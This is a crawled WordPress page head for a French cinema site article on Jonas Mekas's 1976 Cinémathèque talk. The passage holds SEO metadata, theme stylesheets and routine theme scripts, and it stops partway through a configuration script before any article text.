

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derives.tv/les-palestiniens-du-cinema/
body_size: 27395
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Les palestiniens du cinéma - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/les-palestiniens-du-cinema/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les palestiniens du cinéma - Dérives" />
	<meta property="og:description" content="Intervention de Jonas Mekas à la cinémathèque française le 6 février 1976" />
	<meta property="og:url" content="https://derives.tv/les-palestiniens-du-cinema/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2019-11-05T10:00:10+00:00" />
	<meta property="article:modified_time" content="2025-10-24T17:33:29+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2019/11/mekas.jpg" />
	<meta property="og:image:width" content="895" />
	<meta property="og:image:height" content="342" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/les-palestiniens-du-cinema/#article","isPartOf":{"@id":"https://derives.tv/les-palestiniens-du-cinema/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"headline":"Les palestiniens du cinéma","datePublished":"2019-11-05T10:00:10+00:00","dateModified":"2025-10-24T17:33:29+00:00","mainEntityOfPage":{"@id":"https://derives.tv/les-palestiniens-du-cinema/"},"wordCount":8,"image":{"@id":"https://derives.tv/les-palestiniens-du-cinema/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2019/11/mekas.jpg","articleSection":["Ecrits de cinéastes","Manifestes","Mekas"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/les-palestiniens-du-cinema/","url":"https://derives.tv/les-palestiniens-du-cinema/","name":"Les palestiniens du cinéma - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/les-palestiniens-du-cinema/#primaryimage"},"image":{"@id":"https://derives.tv/les-palestiniens-du-cinema/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2019/11/mekas.jpg","datePublished":"2019-11-05T10:00:10+00:00","dateModified":"2025-10-24T17:33:29+00:00","author":{"@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"breadcrumb":{"@id":"https://derives.tv/les-palestiniens-du-cinema/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/les-palestiniens-du-cinema/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/les-palestiniens-du-cinema/#primaryimage","url":"https://derives.tv/wp-content/uploads/2019/11/mekas.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2019/11/mekas.jpg","width":895,"height":342},{"@type":"BreadcrumbList","@id":"https://derives.tv/les-palestiniens-du-cinema/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Les palestiniens du cinéma"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fles-palestiniens-du-cinema%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fles-palestiniens-du-cinema%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/10873" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=10873' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="http://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="http:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="e5dad93226";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
